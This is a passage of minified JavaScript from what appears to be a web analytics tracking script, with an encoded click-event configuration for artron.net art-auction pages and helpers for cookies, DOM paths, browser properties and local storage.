a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'3D4971FF7272E0B1',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
